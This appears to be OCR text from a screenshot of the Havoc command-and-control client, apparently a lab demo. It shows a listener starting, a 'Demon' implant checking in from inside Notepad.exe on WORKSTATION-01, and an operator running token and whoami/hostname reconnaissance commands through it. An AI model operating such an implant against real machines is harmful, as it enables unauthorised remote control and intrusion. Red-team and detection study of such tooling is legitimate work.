 Havoc View Attack Scripts Help
71e892d4 @ Notepad.exe\1952
[WORKSTATION-01\a.tarolli]
Event Viewer
24/02/2023 05:55:02 [+] 5pider connected to teamserv
24/02/2023 05:55:19 [*] Started "HTTP" listener
24/02/2023 05:57:53 [*] Initialized 71e892d4 :: a.ta
Teamserver Chat Listeners [71e892d4] a.tarolli/WORKSTATION-01
[24/02/2023 05:57:53] Agent 71E892D4 authenticated from as WORKSTATION-01\a.tarolli :: [Internal: 10.10.101.129] [Process: Notepad.exe\1952] [Arch: x64] [Pivot: Direct]
24/02/2023 05:58:08 [5pider] Demon » token getuid
[*] [ECB48759] Tasked demon to get current user id
[+] Send Task to Agent [12 bytes]
[+] Token User: HAVOC\a.tarolli
24/02/2023 05:58:14 [5pider] Demon » shell whoami
[*] [8EDA93B4] Tasked demon to execute a shell command
[+] Send Task to Agent [69 bytes]
[+] Received Output [17 bytes]:
havoc\a.tarolli
24/02/2023 05:58:24 [5pider] Demon » shell hostname
[*] [F83B7AC6] Tasked demon to execute a shell command
[+] Send Task to Agent [71 bytes]
[+] Received Output [16 bytes]:
WORKSTATION-01
[a.tarolli/WORKSTATION-01] Notepad.exe/1952 x64 (havoc.local)
>>>